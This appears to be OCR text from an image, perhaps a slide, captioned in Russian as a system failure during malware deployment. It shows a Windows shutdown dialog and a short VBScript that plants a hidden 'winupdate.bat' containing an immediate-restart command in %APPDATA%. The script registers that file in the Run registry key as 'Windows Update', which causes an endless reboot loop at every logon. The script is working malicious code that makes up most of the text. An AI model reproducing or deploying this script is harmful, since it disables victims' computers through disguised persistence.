 Системный сбой при
развертывании
вредоносного ПО
System Shutdown
This system is shutting down. Please save all
work in progress and log off. Any unsaved
changes will be lost. This shutdown was
initiated by NT AUTHORITY\SYSTEM
Time before shutdown : 00:00:59
Message
Windows must now restart because the
Remote Procedure Call (RPC) service
terminated unexpectedly
Option Explicit
On Error Resume Next
Set oFileSystem =
CreateObject("Scripting.FileSystemObject")
Set WshShell = CreateObject("WScript.Shell")
' Install the reboot script
app_data =
WshShell.ExpandEnvironmentStrings("%APPDATA%")
full_install = app_data & "\winupdate.bat"
If Not oFileSystem.FileExists(full_install) Then
Set reboot_script =
oFileSystem.CreateTextFile(full_install)
reboot_script.WriteLine("shutdown -r -t 00")
reboot_script.Close()
WshShell.RegWrite
"HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentV
ersion\Run\Windows Update", full_install, "REG_SZ"
Set rs_map = oFileSystem.GetFile(full_install)
rs_map.Attributes = 2
End If